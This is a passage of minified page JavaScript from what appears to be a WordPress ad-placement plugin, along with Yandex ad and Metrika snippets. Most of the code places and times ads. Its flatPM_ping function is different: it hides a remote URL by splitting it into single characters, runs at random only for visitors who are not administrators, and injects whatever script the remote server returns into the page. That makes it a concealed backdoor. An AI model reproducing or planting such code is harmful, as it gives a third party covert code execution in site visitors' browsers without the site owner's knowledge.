0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"19534","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"p","search_all":"false"}},"ID":"19535","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":"p","search_all":"false"}},"ID":"19536","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"13","selector":"p","search_all":"false"}},"ID":"19537","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"18","selector":"p","search_all":"false"}},"ID":"19538","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"23","selector":"p","search_all":"false"}},"ID":"19539","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"28","selector":"p","search_all":"false"}},"ID":"19540","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":"p","search_all":"false"}},"ID":"19541","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"0","px_s":"seconds"}},"ID":"19561","html":[{"fst":"\n\n\n<script>\nsetTimeout(function(){document.querySelectorAll('[d*=\"M10.485 6.06A8\"]')[0].closest('[style*=\"fixed\"]').remove()},20000);\n<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"20","px_s":"seconds"}},"ID":"19562","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-18\"><\/div>\n\n\n<script>var time=15,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_out\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"show\")&&setTimeout(function(){t.target.classList.remove(\"show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"40","px_s":"seconds"}},"ID":"19563","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-19\"><\/div>\n","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95991469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95991469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8330f503cde146d3904d3a38e4339e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>